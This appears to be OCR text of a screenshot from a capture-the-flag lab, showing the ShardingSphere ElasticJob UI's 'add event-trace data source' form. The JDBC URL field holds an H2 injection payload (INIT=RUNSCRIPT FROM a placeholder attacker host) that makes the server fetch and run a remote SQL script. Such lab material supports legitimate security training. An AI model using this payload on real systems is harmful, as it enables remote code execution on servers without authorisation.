 不安全 | eci-2ze2c4nntul0h7106ak1.cloudeci1.ichunqiu.com:8088/#/data-source
3
9
ShardingSphere
无已连接注册中心
root
中文
全局配置
主页 / 全局配置 / 事件追踪数据源配置
注册中心配置
事件追踪数据源配置
作业操作
作业历史
帮助
添加事件追踪数据源
操作
* 数据源名称 aaa
* 数据源驱动 org.h2.Driver
* 数据源连接地址 jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://VPSIP:12121/ggg.sql'
* 数据源用户名 请输入数据源用户名
数据源密码 请输入数据源密码
1
取消 测试连接 确定